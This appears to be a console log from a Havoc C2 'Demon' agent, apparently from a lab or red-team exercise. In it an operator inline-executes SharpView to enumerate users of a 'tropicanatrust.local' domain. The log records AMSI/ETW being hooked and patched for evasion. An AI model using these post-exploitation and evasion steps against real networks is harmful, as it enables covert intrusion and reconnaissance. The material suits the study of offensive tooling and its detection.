 12/09/2023 08:20:30 [dmcxblue] Demon » dotnet inline-execute /opt/SharpCollection/NetFramework_4.5_x64/SharpView.exe Get-DomainUser -Properties Name
[*] [945D38EC] Tasked demon to inline execute a dotnet assembly: /opt/SharpCollection/NetFramework_4.5_x64/SharpView.exe
[+] Send Task to Agent [232 bytes]
[*] [HwBpEngine] Amsi/Etw has been hooked & patched
[*] Using CLR Version: v4.0.30319
[+] Received Output [589 bytes]:
[Get-DomainSearcher] search base: LDAP://TTDC.TROPICANATRUST.LOCAL/DC=TROPICANATRUST,DC=LOCAL
[Get-DomainUser] filter string: (&(samAccountType=805306368))
name : Administrator
name : Guest
name : krbtgt
name : HelpDesk
name : Madison Novoa
name : Joselin Novoa
name : Adrian Novoa
name : Miguel Garcia
name : Ashley Garcia